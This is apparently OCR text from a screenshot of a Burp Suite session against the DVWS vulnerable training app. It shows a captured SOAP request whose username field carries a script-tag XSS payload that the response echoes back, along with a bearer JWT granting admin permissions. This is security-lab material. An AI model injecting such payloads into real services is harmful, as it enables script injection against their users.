 eb Services
rs
app.com
You are hacked
OK
User Information: User is Admin Privileged
Search DVWS Users:
Enter Username: ;alert("You are hacked"
Search
User Not Found:
System Information: "Hostname: Linux 909c202f93b0
5.10.104-linuxkit #1 SMP Thu Mar 17 17:08:06 UTC 2022
Burp Suite Community Edition v2022.12.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
Request
Pretty Raw Hex \n
1 POST /dvwsuserservice HTTP/1.1
2 Host: app.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiaGFja2VyIiw
icGVybWlzc2lvbnMiOlsidXNlcjpyZWFkIiwidXNlcjp3cml0ZSIsInVzZXI
6YWRtaW4iXSwiaWF0IjoxNjc0MDYzMzMwLCJleHAiOjE2NzQyMzYxMzAsIml
zcyI6Imh0dHBzOi8vZ2l0aHViLmNvbS9zbm9vcHlzZWN1cml0eSJ9.OflakL
tHnJt6xJVdQJBVIG_c-l1nYZV5evWTr-gZMGQ
8 X-Requested-With: XMLHttpRequest
9 Content-Type: application/json;charset=utf-8
0 Content-Length: 508
1 Origin: http://app.com
2 Connection: close
3 Referer: http://app.com/admin.html
4
5 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:examples:usernameservice">
6 <soapenv:Header/>
7 <soapenv:Body>
8 <urn:Username soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
9 <username xsi:type="xsd:string">
&lt;script&gt;alert("You are hacked")&lt;/script&gt;
</username>
0 </urn:Username>
1 </soapenv:Body>
2 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/xml; charset=utf-8
4 Content-Length: 585
5 ETag: W/"249-ZDV192yfWv0JvuciS16gKz1dQmo"
6 Date: Wed, 18 Jan 2023 17:36:39 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
10 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:examples:usernameservice">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:UsernameResponse soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
14 <username xsi:type="xsd:string">
User Not Found:&lt;script&gt;alert("You are
hacked")&lt;/script&gt;
</username>
15 </urn:UsernameResponse>
16 </soapenv:Body>
17 </soapenv:Envelope>
Inspector
Request Attributes
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /dvwsuserserv
Request Headers
Response Headers